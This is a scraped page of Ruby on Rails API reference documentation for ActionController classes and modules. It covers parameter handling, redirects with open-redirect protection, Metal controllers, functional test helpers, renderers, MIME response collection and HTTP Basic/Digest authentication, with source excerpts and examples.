name: "Senjougahara Hitagi",
oddity: "Heavy stone crab"
})
params.to_unsafe_h
# => {"name"=>"Senjougahara Hitagi", "oddity" => "Heavy stone crab"}
```
Also aliased as: [to\_unsafe\_hash](parameters#method-i-to_unsafe_hash) to\_unsafe\_hash() Alias for: [to\_unsafe\_h](parameters#method-i-to_unsafe_h) transform\_keys(&block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 747
def transform_keys(&block)
return to_enum(:transform_keys) unless block_given?
new_instance_with_inherited_permitted_status(
@parameters.transform_keys(&block)
)
end
```
Returns a new `ActionController::Parameters` instance with the results of running `block` once for every key. The values are unchanged.
transform\_keys!(&block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 756
def transform_keys!(&block)
return to_enum(:transform_keys!) unless block_given?
@parameters.transform_keys!(&block)
self
end
```
Performs keys transformation and returns the altered `ActionController::Parameters` instance.
transform\_values() { |convert\_value\_to\_parameters(v)| ... } Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 730
def transform_values
return to_enum(:transform_values) unless block_given?
new_instance_with_inherited_permitted_status(
@parameters.transform_values { |v| yield convert_value_to_parameters(v) }
)
end
```
Returns a new `ActionController::Parameters` with the results of running `block` once for every value. The keys are unchanged.
```
params = ActionController::Parameters.new(a: 1, b: 2, c: 3)
params.transform_values { |x| x * 2 }
# => #<ActionController::Parameters {"a"=>2, "b"=>4, "c"=>6} permitted: false>
```
transform\_values!() { |convert\_value\_to\_parameters(v)| ... } Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 739
def transform_values!
return to_enum(:transform_values!) unless block_given?
@parameters.transform_values! { |v| yield convert_value_to_parameters(v) }
self
end
```
Performs values transformation and returns the altered `ActionController::Parameters` instance.
value?(value) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 219
```
Returns true if the given value is present for some key in the parameters.
values() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 233
delegate :keys, :key?, :has_key?, :member?, :values, :has_value?, :value?, :empty?, :include?,
:as_json, :to_s, :each_key, to: :@parameters
```
Returns a new array of the values of the parameters.
values\_at(\*keys) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 837
def values_at(*keys)
convert_value_to_parameters(@parameters.values_at(*keys))
end
```
Returns values that were assigned to the given `keys`. Note that all the `Hash` objects will be converted to `ActionController::Parameters`.
with\_defaults(other\_hash) Alias for: [reverse\_merge](parameters#method-i-reverse_merge) with\_defaults!(other\_hash) Alias for: [reverse\_merge!](parameters#method-i-reverse_merge-21) each\_nested\_attribute() { |v| ... } Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 927
def each_nested_attribute
hash = self.class.new
self.each { |k, v| hash[k] = yield v if Parameters.nested_attribute?(k, v) }
hash
end
```
nested\_attributes?() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 923
def nested_attributes?
@parameters.any? { |k, v| Parameters.nested_attribute?(k, v) }
end
```
| programming_docs |
rails class ActionController::ParameterMissing class ActionController::ParameterMissing
=========================================
Parent:
KeyError
Raised when a required parameter is missing.
```
params = ActionController::Parameters.new(a: {})
params.fetch(:b)
# => ActionController::ParameterMissing: param is missing or the value is empty: b
params.require(:a)
# => ActionController::ParameterMissing: param is missing or the value is empty: a
```
rails module ActionController::Redirecting module ActionController::Redirecting
=====================================
Included modules:
[ActionController::UrlFor](urlfor)
redirect\_back(fallback\_location:, allow\_other\_host: \_allow\_other\_host, \*\*args) Show source
```
# File actionpack/lib/action_controller/metal/redirecting.rb, line 95
def redirect_back(fallback_location:, allow_other_host: _allow_other_host, **args)
redirect_back_or_to fallback_location, allow_other_host: allow_other_host, **args
end
```
Soft deprecated alias for [`redirect_back_or_to`](redirecting#method-i-redirect_back_or_to) where the `fallback_location` location is supplied as a keyword argument instead of the first positional argument.
redirect\_back\_or\_to(fallback\_location, allow\_other\_host: \_allow\_other\_host, \*\*options) Show source
```
# File actionpack/lib/action_controller/metal/redirecting.rb, line 121
def redirect_back_or_to(fallback_location, allow_other_host: _allow_other_host, **options)
if request.referer && (allow_other_host || _url_host_allowed?(request.referer))
redirect_to request.referer, allow_other_host: allow_other_host, **options
else
# The method level `allow_other_host` doesn't apply in the fallback case, omit and let the `redirect_to` handling take over.
redirect_to fallback_location, **options
end
end
```
Redirects the browser to the page that issued the request (the referrer) if possible, otherwise redirects to the provided default fallback location.
The referrer information is pulled from the HTTP `Referer` (sic) header on the request. This is an optional header and its presence on the request is subject to browser security settings and user preferences. If the request is missing this header, the `fallback_location` will be used.
```
redirect_back_or_to({ action: "show", id: 5 })
redirect_back_or_to @post
redirect_back_or_to "http://www.rubyonrails.org"
redirect_back_or_to "/images/screenshot.jpg"
redirect_back_or_to posts_url
redirect_back_or_to proc { edit_post_url(@post) }
redirect_back_or_to '/', allow_other_host: false
```
#### Options
* `:allow_other_host` - Allow or disallow redirection to the host that is different to the current host, defaults to true.
All other options that can be passed to [`redirect_to`](redirecting#method-i-redirect_to) are accepted as options and the behavior is identical.
redirect\_to(options = {}, response\_options = {}) Show source
```
# File actionpack/lib/action_controller/metal/redirecting.rb, line 82
def redirect_to(options = {}, response_options = {})
raise ActionControllerError.new("Cannot redirect to nil!") unless options
raise AbstractController::DoubleRenderError if response_body
allow_other_host = response_options.delete(:allow_other_host) { _allow_other_host }
self.status = _extract_redirect_to_status(options, response_options)
self.location = _enforce_open_redirect_protection(_compute_redirect_to_location(request, options), allow_other_host: allow_other_host)
self.response_body = "<html><body>You are being <a href=\"#{ERB::Util.unwrapped_html_escape(response.location)}\">redirected</a>.</body></html>"
end
```
Redirects the browser to the target specified in `options`. This parameter can be any one of:
* `Hash` - The URL will be generated by calling url\_for with the `options`.
* `Record` - The URL will be generated by calling url\_for with the `options`, which will reference a named URL for that record.
* `String` starting with `protocol://` (like `http://`) or a protocol relative reference (like `//`) - Is passed straight through as the target for redirection.
* `String` not containing a protocol - The current protocol and host is prepended to the string.
* `Proc` - A block that will be executed in the controller's context. Should return any option accepted by `redirect_to`.
### Examples:
```
redirect_to action: "show", id: 5
redirect_to @post
redirect_to "http://www.rubyonrails.org"
redirect_to "/images/screenshot.jpg"
redirect_to posts_url
redirect_to proc { edit_post_url(@post) }
```
The redirection happens as a `302 Found` header unless otherwise specified using the `:status` option:
```
redirect_to post_url(@post), status: :found
redirect_to action: 'atom', status: :moved_permanently
redirect_to post_url(@post), status: 301
redirect_to action: 'atom', status: 302
```
The status code can either be a standard [HTTP Status code](https://www.iana.org/assignments/http-status-codes) as an integer, or a symbol representing the downcased, underscored and symbolized description. Note that the status code must be a 3xx HTTP code, or redirection will not occur.
If you are using XHR requests other than GET or POST and redirecting after the request then some browsers will follow the redirect using the original request method. This may lead to undesirable behavior such as a double DELETE. To work around this you can return a `303 See Other` status code which will be followed using a GET request.
```
redirect_to posts_url, status: :see_other
redirect_to action: 'index', status: 303
```
It is also possible to assign a flash message as part of the redirection. There are two special accessors for the commonly used flash names `alert` and `notice` as well as a general purpose `flash` bucket.
```
redirect_to post_url(@post), alert: "Watch it, mister!"
redirect_to post_url(@post), status: :found, notice: "Pay attention to the road"
redirect_to post_url(@post), status: 301, flash: { updated_post_id: @post.id }
redirect_to({ action: 'atom' }, alert: "Something serious happened")
```
Statements after `redirect_to` in our controller get executed, so `redirect_to` doesn't stop the execution of the function. To terminate the execution of the function immediately after the `redirect_to`, use return.
```
redirect_to post_url(@post) and return
```
### Open Redirect protection
By default, Rails protects against redirecting to external hosts for your app's safety, so called open redirects. Note: this was a new default in Rails 7.0, after upgrading opt-in by uncommenting the line with `raise_on_open_redirects` in `config/initializers/new_framework_defaults_7_0.rb`
Here [`redirect_to`](redirecting#method-i-redirect_to) automatically validates the potentially-unsafe URL:
```
redirect_to params[:redirect_url]
```
Raises `UnsafeRedirectError` in the case of an unsafe redirect.
To allow any external redirects pass `allow\_other\_host: true`, though using a user-provided param in that case is unsafe.
```
redirect_to "https://rubyonrails.org", allow_other_host: true
```
See [`url_from`](redirecting#method-i-url_from) for more information on what an internal and safe URL is, or how to fall back to an alternate redirect URL in the unsafe case.
url\_from(location) Show source
```
# File actionpack/lib/action_controller/metal/redirecting.rb, line 169
def url_from(location)
location = location.presence
location if location && _url_host_allowed?(location)
end
```
Verifies the passed `location` is an internal URL that's safe to redirect to and returns it, or nil if not. Useful to wrap a params provided redirect URL and fallback to an alternate URL to redirect to:
```
redirect_to url_from(params[:redirect_url]) || root_url
```
The `location` is considered internal, and safe, if it's on the same host as `request.host`:
```
# If request.host is example.com:
url_from("https://example.com/profile") # => "https://example.com/profile"
url_from("http://example.com/profile") # => "http://example.com/profile"
url_from("http://evil.com/profile") # => nil
```
Subdomains are considered part of the host:
```
# If request.host is on https://example.com or https://app.example.com, you'd get:
url_from("https://dev.example.com/profile") # => nil
```
NOTE: there's a similarity with [url\_for](../actiondispatch/routing/urlfor#method-i-url_for), which generates an internal URL from various options from within the app, e.g. `url_for(@post)`. However, [`url_from`](redirecting#method-i-url_from) is meant to take an external parameter to verify as in `url_from(params[:redirect_url])`.
rails class ActionController::Metal class ActionController::Metal
==============================
Parent:
[AbstractController::Base](../abstractcontroller/base)
`ActionController::Metal` is the simplest possible controller, providing a valid Rack interface without the additional niceties provided by `ActionController::Base`.
A sample metal controller might look like this:
```
class HelloController < ActionController::Metal
def index
self.response_body = "Hello World!"
end
end
```
And then to route requests to your metal controller, you would add something like this to `config/routes.rb`:
```
get 'hello', to: HelloController.action(:index)
```
The `action` method returns a valid Rack application for the Rails router to dispatch to.
[`Helpers`](helpers)
---------------------
`ActionController::Metal` by default provides no utilities for rendering views, partials, or other responses aside from explicitly calling of `response_body=`, `content_type=`, and `status=`. To add the render helpers you're used to having in a normal controller, you can do the following:
```
class HelloController < ActionController::Metal
include AbstractController::Rendering
include ActionView::Layouts
append_view_path "#{Rails.root}/app/views"
def index
render "hello/index"
end
end
```
Redirection [`Helpers`](helpers)
--------------------------------
To add redirection helpers to your metal controller, do the following:
```
class HelloController < ActionController::Metal
include ActionController::Redirecting
include Rails.application.routes.url_helpers
def index
redirect_to root_url
end
end
```
Other [`Helpers`](helpers)
--------------------------
You can refer to the modules included in `ActionController::Base` to see other features you can bring into your metal controller.
action(name) Show source
```
# File actionpack/lib/action_controller/metal.rb, line 231
def self.action(name)
app = lambda { |env|
req = ActionDispatch::Request.new(env)
res = make_response! req
new.dispatch(name, req, res)
}
if middleware_stack.any?
middleware_stack.build(name, app)
else
app
end
end
```
Returns a Rack endpoint for the given action name.
controller\_name() Show source
```
# File actionpack/lib/action_controller/metal.rb, line 126
def self.controller_name
@controller_name ||= (name.demodulize.delete_suffix("Controller").underscore unless anonymous?)
end
```
Returns the last part of the controller's name, underscored, without the ending `Controller`. For instance, PostsController returns `posts`. Namespaces are left out, so Admin::PostsController returns `posts` as well.
#### Returns
* `string`
dispatch(name, req, res) Show source
```
# File actionpack/lib/action_controller/metal.rb, line 247
def self.dispatch(name, req, res)
if middleware_stack.any?
middleware_stack.build(name) { |env| new.dispatch(name, req, res) }.call req.env
else
new.dispatch(name, req, res)
end
end
```
Direct dispatch to the controller. Instantiates the controller, then executes the action named `name`.
make\_response!(request) Show source
```
# File actionpack/lib/action_controller/metal.rb, line 130
def self.make_response!(request)
ActionDispatch::Response.new.tap do |res|
res.request = request
end
end
```
middleware() Show source
```
# File actionpack/lib/action_controller/metal.rb, line 226
def self.middleware
middleware_stack
end
```
Alias for `middleware_stack`.
new() Show source
```
# File actionpack/lib/action_controller/metal.rb, line 150
def initialize
@_request = nil
@_response = nil
@_routes = nil
super
end
```
Calls superclass method use(...) Show source
```
# File actionpack/lib/action_controller/metal.rb, line 220
def use(...)
middleware_stack.use(...)
end
```
Pushes the given Rack middleware and its arguments to the bottom of the middleware stack.
controller\_name() Show source
```
# File actionpack/lib/action_controller/metal.rb, line 141
def controller_name
self.class.controller_name
end
```
Delegates to the class' `controller_name`.
params() Show source
```
# File actionpack/lib/action_controller/metal.rb, line 157
def params
@_params ||= request.parameters
end
```
params=(val) Show source
```
# File actionpack/lib/action_controller/metal.rb, line 161
def params=(val)
@_params = val
end
```
performed?() Show source
```
# File actionpack/lib/action_controller/metal.rb, line 181
def performed?
response_body || response.committed?
end
```
Tests if render or redirect has already happened.
reset\_session() Show source
```
# File actionpack/lib/action_controller/metal.rb, line 206
def reset_session
@_request.reset_session
end
```
response\_body=(body) Show source
```
# File actionpack/lib/action_controller/metal.rb, line 172
def response_body=(body)
body = [body] unless body.nil? || body.respond_to?(:each)
response.reset_body!
return unless body
response.body = body
super
end
```
Calls superclass method url\_for(string) Show source
```
# File actionpack/lib/action_controller/metal.rb, line 168
def url_for(string)
string
end
```
Basic [`url_for`](metal#method-i-url_for) that can be overridden for more robust functionality.
rails class ActionController::TestCase class ActionController::TestCase
=================================
Parent:
[ActiveSupport::TestCase](../activesupport/testcase)
Included modules:
[ActionController::TestCase::Behavior](testcase/behavior)
Superclass for [`ActionController`](../actioncontroller) functional tests. Functional tests allow you to test a single controller action per test method.
Use integration style controller tests over functional style controller tests.
------------------------------------------------------------------------------
Rails discourages the use of functional tests in favor of integration tests (use [`ActionDispatch::IntegrationTest`](../actiondispatch/integrationtest)).
New Rails applications no longer generate functional style controller tests and they should only be used for backward compatibility. Integration style controller tests perform actual requests, whereas functional style controller tests merely simulate a request. Besides, integration tests are as fast as functional tests and provide lot of helpers such as `as`, `parsed_body` for effective testing of controller actions including even [`API`](api) endpoints.
Basic example
-------------
Functional tests are written as follows:
1. First, one uses the `get`, `post`, `patch`, `put`, `delete` or `head` method to simulate an HTTP request.
2. Then, one asserts whether the current state is as expected. “State” can be anything: the controller's HTTP response, the database contents, etc.
For example:
```
class BooksControllerTest < ActionController::TestCase
def test_create
# Simulate a POST response with the given HTTP parameters.
post(:create, params: { book: { title: "Love Hina" }})
# Asserts that the controller tried to redirect us to
# the created book's URI.
assert_response :found
# Asserts that the controller really put the book in the database.
assert_not_nil Book.find_by(title: "Love Hina")
end
end
```
You can also send a real document in the simulated HTTP request.
```
def test_create
json = {book: { title: "Love Hina" }}.to_json
post :create, body: json
end
```
Special instance variables
--------------------------
[`ActionController::TestCase`](testcase) will also automatically provide the following instance variables for use in the tests:
**@controller**
The controller instance that will be tested.
**@request**
An ActionController::TestRequest, representing the current HTTP request. You can modify this object before sending the HTTP request. For example, you might want to set some session properties before sending a GET request.
**@response**
An [`ActionDispatch::TestResponse`](../actiondispatch/testresponse) object, representing the response of the last HTTP response. In the above example, `@response` becomes valid after calling `post`. If the various assert methods are not sufficient, then you may use this object to inspect the HTTP response in detail.
Controller is automatically inferred
------------------------------------
[`ActionController::TestCase`](testcase) will automatically infer the controller under test from the test class name. If the controller cannot be inferred from the test class name, you can explicitly set it with `tests`.
```
class SpecialEdgeCaseWidgetsControllerTest < ActionController::TestCase
tests WidgetController
end
```
Testing controller internals
----------------------------
In addition to these specific assertions, you also have easy access to various collections that the regular test/unit assertions can be used against. These collections are:
* session: Objects being saved in the session.
* flash: The flash objects currently in the session.
* cookies: Cookies being sent to the user on this request.
These collections can be used just like any other hash:
```
assert_equal "Dave", cookies[:name] # makes sure that a cookie called :name was set as "Dave"
assert flash.empty? # makes sure that there's nothing in the flash
```
On top of the collections, you have the complete URL that a given action redirected to available in `redirect_to_url`.
For redirects within the same controller, you can even call follow\_redirect and the redirect will be followed, triggering another action call which can then be asserted against.
Manipulating session and cookie variables
-----------------------------------------
Sometimes you need to set up the session and cookie variables for a test. To do this just assign a value to the session or cookie collection:
```
session[:key] = "value"
cookies[:key] = "value"
```
To clear the cookies for a test just clear the cookie collection:
```
cookies.clear
```
Testing named routes
--------------------
If you're using named routes, they can be easily tested using the original named routes' methods straight in the test case.
```
assert_redirected_to page_url(title: 'foo')
```
executor\_around\_each\_request[RW]
rails module ActionController::Renderers::All module ActionController::Renderers::All
========================================
Included modules:
[ActionController::Renderers](../renderers)
Used in `ActionController::Base` and `ActionController::API` to include all renderers by default.
rails module ActionController::Renderers::ClassMethods module ActionController::Renderers::ClassMethods
=================================================
use\_renderer(\*args) Alias for: [use\_renderers](classmethods#method-i-use_renderers) use\_renderers(\*args) Show source
```
# File actionpack/lib/action_controller/metal/renderers.rb, line 129
def use_renderers(*args)
renderers = _renderers + args
self._renderers = renderers.freeze
end
```
Adds, by name, a renderer or renderers to the `_renderers` available to call within controller actions.
It is useful when rendering from an `ActionController::Metal` controller or otherwise to add an available renderer proc to a specific controller.
Both `ActionController::Base` and `ActionController::API` include `ActionController::Renderers::All`, making all renderers available in the controller. See `Renderers::RENDERERS` and `Renderers.add`.
Since `ActionController::Metal` controllers cannot render, the controller must include `AbstractController::Rendering`, `ActionController::Rendering`, and `ActionController::Renderers`, and have at least one renderer.
Rather than including `ActionController::Renderers::All` and including all renderers, you may specify which renderers to include by passing the renderer name or names to `use_renderers`. For example, a controller that includes only the `:json` renderer (`_render_with_renderer_json`) might look like:
```
class MetalRenderingController < ActionController::Metal
include AbstractController::Rendering
include ActionController::Rendering
include ActionController::Renderers
use_renderers :json
def show
render json: record
end
end
```
You must specify a `use_renderer`, else the `controller.renderer` and `controller._renderers` will be `nil`, and the action will fail.
Also aliased as: [use\_renderer](classmethods#method-i-use_renderer)
| programming_docs |
rails module ActionController::TestCase::Behavior module ActionController::TestCase::Behavior
============================================
Included modules:
ActionDispatch::TestProcess, [ActiveSupport::Testing::ConstantLookup](../../activesupport/testing/constantlookup), ActionDispatch::Assertions
request[R] response[R] build\_response(klass) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 554
def build_response(klass)
klass.create
end
```
controller\_class\_name() Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 514
def controller_class_name
@controller.class.anonymous? ? "anonymous" : @controller.class.controller_path
end
```
delete(action, \*\*args) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 429
def delete(action, **args)
process(action, method: "DELETE", **args)
end
```
Simulate a DELETE request with the given parameters and set/volley the response. See `get` for more details.
generated\_path(generated\_extras) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 518
def generated_path(generated_extras)
generated_extras[0]
end
```
get(action, \*\*args) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 403
def get(action, **args)
res = process(action, method: "GET", **args)
cookies.update res.cookies
res
end
```
Simulate a GET request with the given parameters.
* `action`: The controller action to call.
* `params`: The hash with HTTP parameters that you want to pass. This may be `nil`.
* `body`: The request body with a string that is appropriately encoded (`application/x-www-form-urlencoded` or `multipart/form-data`).
* `session`: A hash of parameters to store in the session. This may be `nil`.
* `flash`: A hash of parameters to store in the flash. This may be `nil`.
You can also simulate POST, PATCH, PUT, DELETE, and HEAD requests with `post`, `patch`, `put`, `delete`, and `head`. Example sending parameters, session and setting a flash message:
```
get :show,
params: { id: 7 },
session: { user_id: 1 },
flash: { notice: 'This is flash message' }
```
Note that the request method is not verified. The different methods are available to make the tests more expressive.
head(action, \*\*args) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 435
def head(action, **args)
process(action, method: "HEAD", **args)
end
```
Simulate a HEAD request with the given parameters and set/volley the response. See `get` for more details.
patch(action, \*\*args) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 417
def patch(action, **args)
process(action, method: "PATCH", **args)
end
```
Simulate a PATCH request with the given parameters and set/volley the response. See `get` for more details.
post(action, \*\*args) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 411
def post(action, **args)
process(action, method: "POST", **args)
end
```
Simulate a POST request with the given parameters and set/volley the response. See `get` for more details.
process(action, method: "GET", params: nil, session: nil, body: nil, flash: {}, format: nil, xhr: false, as: nil) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 474
def process(action, method: "GET", params: nil, session: nil, body: nil, flash: {}, format: nil, xhr: false, as: nil)
check_required_ivars
@controller.clear_instance_variables_between_requests
action = +action.to_s
http_method = method.to_s.upcase
@html_document = nil
cookies.update(@request.cookies)
cookies.update_cookies_from_jar
@request.set_header "HTTP_COOKIE", cookies.to_header
@request.delete_header "action_dispatch.cookies"
@request = TestRequest.new scrub_env!(@request.env), @request.session, @controller.class
@response = build_response @response_klass
@response.request = @request
@controller.recycle!
if body
@request.set_header "RAW_POST_DATA", body
end
@request.set_header "REQUEST_METHOD", http_method
if as
@request.content_type = Mime[as].to_s
format ||= as
end
parameters = (params || {}).symbolize_keys
if format
parameters[:format] = format
end
setup_request(controller_class_name, action, parameters, session, flash, xhr)
process_controller_response(action, cookies, xhr)
end
```
Simulate an HTTP request to `action` by specifying request method, parameters and set/volley the response.
* `action`: The controller action to call.
* `method`: Request method used to send the HTTP request. Possible values are `GET`, `POST`, `PATCH`, `PUT`, `DELETE`, `HEAD`. Defaults to `GET`. Can be a symbol.
* `params`: The hash with HTTP parameters that you want to pass. This may be `nil`.
* `body`: The request body with a string that is appropriately encoded (`application/x-www-form-urlencoded` or `multipart/form-data`).
* `session`: A hash of parameters to store in the session. This may be `nil`.
* `flash`: A hash of parameters to store in the flash. This may be `nil`.
* `format`: Request format. Defaults to `nil`. Can be string or symbol.
* `as`: Content type. Defaults to `nil`. Must be a symbol that corresponds to a mime type.
Example calling `create` action and sending two params:
```
process :create,
method: 'POST',
params: {
user: { name: 'Gaurish Sharma', email: '[email protected]' }
},
session: { user_id: 1 },
flash: { notice: 'This is flash message' }
```
To simulate `GET`, `POST`, `PATCH`, `PUT`, `DELETE` and `HEAD` requests prefer using [`get`](behavior#method-i-get), [`post`](behavior#method-i-post), [`patch`](behavior#method-i-patch), [`put`](behavior#method-i-put), [`delete`](behavior#method-i-delete) and [`head`](behavior#method-i-head) methods respectively which will make tests more expressive.
It's not recommended to make more than one request in the same test. Instance variables that are set in one request will not persist to the next request, but it's not guaranteed that all Rails internal state will be reset. Prefer [`ActionDispatch::IntegrationTest`](../../actiondispatch/integrationtest) for making multiple requests in the same test.
Note that the request method is not verified.
put(action, \*\*args) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 423
def put(action, **args)
process(action, method: "PUT", **args)
end
```
Simulate a PUT request with the given parameters and set/volley the response. See `get` for more details.
query\_parameter\_names(generated\_extras) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 522
def query_parameter_names(generated_extras)
generated_extras[1] + [:controller, :action]
end
```
setup\_controller\_request\_and\_response() Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 526
def setup_controller_request_and_response
@controller = nil unless defined? @controller
@response_klass = ActionDispatch::TestResponse
if klass = self.class.controller_class
if klass < ActionController::Live
@response_klass = LiveTestResponse
end
unless @controller
begin
@controller = klass.new
rescue
warn "could not construct controller #{klass}" if $VERBOSE
end
end
end
@request = TestRequest.create(@controller.class)
@response = build_response @response_klass
@response.request = @request
if @controller
@controller.request = @request
@controller.params = {}
end
end
```
rails module ActionController::TestCase::Behavior::ClassMethods module ActionController::TestCase::Behavior::ClassMethods
==========================================================
controller\_class() Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 368
def controller_class
if current_controller_class = _controller_class
current_controller_class
else
self.controller_class = determine_default_controller_class(name)
end
end
```
controller\_class=(new\_class) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 364
def controller_class=(new_class)
self._controller_class = new_class
end
```
determine\_default\_controller\_class(name) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 376
def determine_default_controller_class(name)
determine_constant_from_test_name(name) do |constant|
Class === constant && constant < ActionController::Metal
end
end
```
tests(controller\_class) Show source
```
# File actionpack/lib/action_controller/test_case.rb, line 353
def tests(controller_class)
case controller_class
when String, Symbol
self.controller_class = "#{controller_class.to_s.camelize}Controller".constantize
when Class
self.controller_class = controller_class
else
raise ArgumentError, "controller class must be a String, Symbol, or Class"
end
end
```
Sets the controller class name. Useful if the name can't be inferred from test class. Normalizes `controller_class` before using.
```
tests WidgetController
tests :widget
tests 'widget'
```
rails class ActionController::MimeResponds::Collector class ActionController::MimeResponds::Collector
================================================
Parent:
[Object](../../object)
Included modules:
AbstractController::Collector
A container for responses available from the current controller for requests for different mime-types sent to a particular action.
The public controller methods `respond_to` may be called with a block that is used to define responses to different mime-types, e.g. for `respond_to` :
```
respond_to do |format|
format.html
format.xml { render xml: @people }
end
```
In this usage, the argument passed to the block (`format` above) is an instance of the [`ActionController::MimeResponds::Collector`](collector) class. This object serves as a container in which available responses can be stored by calling any of the dynamically generated, mime-type-specific methods such as `html`, `xml` etc on the [`Collector`](collector). Each response is represented by a corresponding block if present.
A subsequent call to [`negotiate_format(request)`](collector#method-i-negotiate_format) will enable the [`Collector`](collector) to determine which specific mime-type it should respond with for the current request, with this response then being accessible by calling [`response`](collector#method-i-response).
format[RW] new(mimes, variant = nil) Show source
```
# File actionpack/lib/action_controller/metal/mime_responds.rb, line 246
def initialize(mimes, variant = nil)
@responses = {}
@variant = variant
mimes.each { |mime| @responses[Mime[mime]] = nil }
end
```
all(\*args, &block) Alias for: [any](collector#method-i-any) any(\*args, &block) Show source
```
# File actionpack/lib/action_controller/metal/mime_responds.rb, line 253
def any(*args, &block)
if args.any?
args.each { |type| send(type, &block) }
else
custom(Mime::ALL, &block)
end
end
```
Also aliased as: [all](collector#method-i-all) any\_response?() Show source
```
# File actionpack/lib/action_controller/metal/mime_responds.rb, line 271
def any_response?
[email protected](format, false) && @responses[Mime::ALL]
end
```
custom(mime\_type, &block) Show source
```
# File actionpack/lib/action_controller/metal/mime_responds.rb, line 262
def custom(mime_type, &block)
mime_type = Mime::Type.lookup(mime_type.to_s) unless mime_type.is_a?(Mime::Type)
@responses[mime_type] ||= if block_given?
block
else
VariantCollector.new(@variant)
end
end
```
negotiate\_format(request) Show source
```
# File actionpack/lib/action_controller/metal/mime_responds.rb, line 288
def negotiate_format(request)
@format = request.negotiate_mime(@responses.keys)
end
```
response() Show source
```
# File actionpack/lib/action_controller/metal/mime_responds.rb, line 275
def response
response = @responses.fetch(format, @responses[Mime::ALL])
if response.is_a?(VariantCollector) # `format.html.phone` - variant inline syntax
response.variant
elsif response.nil? || response.arity == 0 # `format.html` - just a format, call its block
response
else # `format.html{ |variant| variant.phone }` - variant block syntax
variant_collector = VariantCollector.new(@variant)
response.call(variant_collector) # call format block with variants collector
variant_collector.variant
end
end
```
rails module ActionController::HttpAuthentication::Basic module ActionController::HttpAuthentication::Basic
===================================================
HTTP Basic authentication.
### Simple Basic example
```
class PostsController < ApplicationController
http_basic_authenticate_with name: "dhh", password: "secret", except: :index
def index
render plain: "Everyone can see me!"
end
def edit
render plain: "I'm only accessible if you know the password"
end
end
```
### Advanced Basic example
Here is a more advanced Basic example where only Atom feeds and the XML [`API`](../api) are protected by HTTP authentication. The regular HTML interface is protected by a session approach:
```
class ApplicationController < ActionController::Base
before_action :set_account, :authenticate
private
def set_account
@account = Account.find_by(url_name: request.subdomains.first)
end
def authenticate
case request.format
when Mime[:xml], Mime[:atom]
if user = authenticate_with_http_basic { |u, p| @account.users.authenticate(u, p) }
@current_user = user
else
request_http_basic_authentication
end
else
if session_authenticated?
@current_user = @account.users.find(session[:authenticated][:user_id])
else
redirect_to(login_url) and return false
end
end
end
end
```
In your integration tests, you can do something like this:
```
def test_access_granted_from_xml
authorization = ActionController::HttpAuthentication::Basic.encode_credentials(users(:dhh).name, users(:dhh).password)
get "/notes/1.xml", headers: { 'HTTP_AUTHORIZATION' => authorization }
assert_equal 200, status
end
```
auth\_param(request) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 122
def auth_param(request)
request.authorization.to_s.split(" ", 2).second
end
```
auth\_scheme(request) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 118
def auth_scheme(request)
request.authorization.to_s.split(" ", 2).first
end
```
authenticate(request, &login\_procedure) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 100
def authenticate(request, &login_procedure)
if has_basic_credentials?(request)
login_procedure.call(*user_name_and_password(request))
end
end
```
authentication\_request(controller, realm, message) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 130
def authentication_request(controller, realm, message)
message ||= "HTTP Basic: Access denied.\n"
controller.headers["WWW-Authenticate"] = %(Basic realm="#{realm.tr('"', "")}")
controller.status = 401
controller.response_body = message
end
```
decode\_credentials(request) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 114
def decode_credentials(request)
::Base64.decode64(auth_param(request) || "")
end
```
encode\_credentials(user\_name, password) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 126
def encode_credentials(user_name, password)
"Basic #{::Base64.strict_encode64("#{user_name}:#{password}")}"
end
```
has\_basic\_credentials?(request) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 106
def has_basic_credentials?(request)
request.authorization.present? && (auth_scheme(request).downcase == "basic") && user_name_and_password(request).length == 2
end
```
user\_name\_and\_password(request) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 110
def user_name_and_password(request)
decode_credentials(request).split(":", 2)
end
```
rails module ActionController::HttpAuthentication::Digest module ActionController::HttpAuthentication::Digest
====================================================
HTTP Digest authentication.
### Simple Digest example
```
require "openssl"
class PostsController < ApplicationController
REALM = "SuperSecret"
USERS = {"dhh" => "secret", #plain text password
"dap" => OpenSSL::Digest::MD5.hexdigest(["dap",REALM,"secret"].join(":"))} #ha1 digest password
before_action :authenticate, except: [:index]
def index
render plain: "Everyone can see me!"
end
def edit
render plain: "I'm only accessible if you know the password"
end
private
def authenticate
authenticate_or_request_with_http_digest(REALM) do |username|
USERS[username]
end
end
end
```
### Notes
The `authenticate_or_request_with_http_digest` block must return the user's password or the ha1 digest hash so the framework can appropriately hash to check the user's credentials. Returning `nil` will cause authentication to fail.
